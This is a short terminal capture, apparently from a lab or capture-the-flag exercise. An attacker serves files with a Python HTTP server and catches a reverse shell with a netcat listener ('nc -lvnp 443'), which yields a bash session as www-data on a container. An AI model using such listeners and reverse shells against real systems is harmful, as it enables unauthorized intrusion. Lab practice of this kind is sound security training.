 Terminal n.º 1
Archivo Acciones Editar Vista Ayuda
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.2 - - [06/Mar/2024 18:00:44] "GET / HTTP/1.1" 200 -
Archivo Acciones Editar Vista Ayuda
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 40686
bash: cannot set terminal process group (31): Inappropriate ioctl for device
bash: no job control in this shell
www-data@59ec756b4d85:/var/www/html/documents/elijah$